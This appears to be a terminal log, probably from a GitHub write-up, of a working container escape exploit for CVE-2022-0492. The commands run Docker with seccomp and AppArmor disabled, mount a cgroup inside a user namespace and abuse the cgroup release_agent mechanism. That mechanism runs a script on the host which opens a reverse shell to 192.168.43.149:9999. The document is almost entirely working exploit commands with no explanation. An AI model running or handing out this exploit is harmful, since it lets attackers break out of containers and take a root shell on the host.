 base root@ubuntu ~
docker run -it --name cve-2022-0492 --security-opt="seccomp=unconfined" --security-opt="apparmor=unconfined" ubuntu:latest /bin/bash
root@0c782b51c5ac:/# unshare -UrmC bash
root@0c782b51c5ac:/# mount -it cgroup -o rdma cgroup /mnt
root@0c782b51c5ac:/# d=`dirname $(ls -x /mnt/r* |head -n1)`
root@0c782b51c5ac:/# mkdir -p $d/w;echo 1 >$d/w/notify_on_release
root@0c782b51c5ac:/# printf '#!/bin/bash\n/bin/bash -i >& /dev/tcp/192.168.43.149/9999 0>&1' > /exp.sh; chmod 777 /exp.sh
root@0c782b51c5ac:/# t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
root@0c782b51c5ac:/# echo "$t/exp.sh" > $d/release_agent
root@0c782b51c5ac:/# sh -c "echo 0 >$d/w/cgroup.procs"
root@0c782b51c5ac:/#